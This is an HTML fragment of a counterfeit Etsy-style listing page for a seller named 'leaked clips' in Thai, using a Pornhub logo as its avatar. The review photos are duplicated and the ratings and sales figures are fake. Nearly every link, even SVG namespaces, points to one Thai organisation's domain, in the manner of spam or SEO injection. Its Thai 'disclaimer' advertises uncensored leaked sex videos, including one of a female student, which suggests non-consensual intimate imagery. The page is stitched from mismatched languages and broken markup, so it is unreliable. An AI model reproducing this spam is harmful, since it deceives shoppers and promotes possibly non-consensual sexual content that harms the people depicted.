<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Lolly added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="chacejmcleish added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Silje added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Katrin added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Rachel added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Hayley added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Chelsea added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="customer-photos-carousel-inner"
data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
<div class="wt-image-placeholder1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-imagecover wt-image"
src="https://i.ibb.co/LDZQz4yV/thaiii.jpg"
alt="Diana added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://i.ibb.co/LDZQz4yV/thaiii.jpg 100w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 200w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 300w, https://i.ibb.co/LDZQz4yV/thaiii.jpg 600w"
/>
 
</div>
 
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
<div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
 
>

<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
<div class="wt-position-relative">
<a href="https://ttba.or.th/">
<img
data-clg-id="WtImage"
class="wt-circle wt-display-block wt-imagecover wt-image"
src="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png"
alt="คลิปหลุด"
style="aspect-ratio: 1;"

sizes="(max-width: 639px) 65px, 80px"
srcset="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 100w, https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png 200w"
/>
 
</a>
<div class="wt-position-absolute star-seller-badge-over-avatar">
<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">

<span class="wt-icon wt-iconlarger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">

<div>

<div class="wt-mb-xs-1 wt-text-title">
Star Seller
</div><div class="wt-text-bodysmall">
Star Sellers have an outstanding track record for providing a great customer experienceâ€”they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
</div>
</div>
 
<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
<a class="wt-text-link-no-underline" href="https://ttba.or.th/"><p class="wt-text-heading">คลิปหลุด</p></a>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<a class="wt-text-link-no-underline wt-text-body" href="https://ttba.or.th/">Owner Of Produk คลิปหลุด</a>
<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
<p class="wt-text-body">Indonesia</p>
</div>
<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
<div
class=""
data-review-ratings-count
data-rating="4.9"

>
<a href="https://ttba.or.th/" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
<span class="wt-icon wt-iconsmaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
<span class="rating-and-reviews-count__reviews-count wt-text-title">
(62.6k)
</span>
</a>
</div>
<div class="wt-text-title">
15,98k sales
</div>
<div class="wt-text-title">
Since 2024
</div>
</div>
 
<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
<div class="wt-flex-xs-1 wt-flex-lg-0"><a
rel="nofollow"
href="https://ttba.or.th/"

class="wt-btn wt-btnoutline wt-btnsmall wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="listing"
data-referring_id="4302118744"

data-subject=""
data-message=""

aria-label="Message seller"
>


<span>Message seller</span> 


</a></div>
<div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://ttba.or.th/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-stateuse_follow_text="true"
class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btnsecondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="other"
data-module-name=""
>


<span data-following-message class="wt-ml-xs-1 wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 ">
Follow shop
</span>

</a>
</div>

</div></div>
</div>
<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Smooth shipping</span>
<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Speedy replies</span>
<span class="wt-text-body">Has a history of replying to messages quickly.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-iconsmaller-xs wt-iconbase-md"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
</div>
<p>
<span class="wt-text-title">Rave reviews</span>
<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
</p>
</div>
</div>
</div>
</div>
</div>
 
 
<div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alertstatus-01 wt-alertinline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >
 
 
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-multi">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggleellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="product-safety-notice-toggle"
>
<span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>
 
<p id="product-safety-notice-toggle" class="wt-text-truncatemulti-line" >
<span class="wt-text-caption"><strong>Disclaimer:</strong>  รวมคลิปวิดีโอโป๊ไวรัลล่าสุดบน Pornhub รับชมและดาวน์โหลดวิดีโอโป๊แบบสตรีมมิ่งออนไลน์ วิดีโอโป๊ของนักศึกษาสาวถูกคนขับมอเตอร์ไซค์รับจ้างร่วมเพศ <a href="https://ttba.or.th/">คลิปหลุด</a> นำเสนอลิงก์คลิปหลุดล่าสุดแบบไม่เซ็นเซอร์ ซึ่งมาพร้อมกับคอลเลกชันวิดีโอโป๊ที่ครบครันและทันสมัยที่สุดที่คุณสามารถเข้าถึงได้ วิดีโอโป๊ Full HD ล่าสุดฟรี เริ่มต้นจากคลิปหลุด โป๊ตะวันตก และคลังวิดีโอโป๊ถ่ายทอดสดที่อัปเดตที่สุด.</span>
 
</p>
</div>
 
</div>
</div>
 
<div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-mb-xs-4">
<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk คลิปหลุด</h2>
</div>
<div class="shop-structured-policies-section" id="shop-policies" data-structured>
<div data-region="policy-subregions">
<div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
<h3 class="wt-text-title-large wt-mb-xs-1"> การคืนสินค้าและการแลกเปลี่ยน </h3>
<div class="wt-text-caption wt-sem-text-secondary">
โปรดตรวจสอบรายละเอียดสินค้าสำหรับเงื่อนไขการคืนสินค้าและการแลกเปลี่ยน.
</div>
</div><div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"data-id="cancellations" >
<h3 class="wt-text-title-large wt-mb-xs-1"> การยกเลิก </h3>
<div class="wt-text-caption wt-sem-text-secondary">
<p>การยกเลิก: accepted</p>
<p>คำขอที่ดี: ภายใน 2 ชั่วโมงหลังการซื้อ</p>
 </div>
</div>
</div>
<div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"data-id="payments" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
<div class="wt-pb-xs-2">
<span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
Secure options
</div>
<div class="wt-pb-xs-1">
<div class="wt-display-inline-block">
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://ttba.or.th/" xmlns:svg="https://ttba.or.th/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
 
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>

<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
<defs>

</defs>
<title id="paymentsmastercard-2-mastercard">Mastercard</title>
<g class="a">
<rect class="b" width="131.39" height="86.9"/></rect>
</g>
<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>

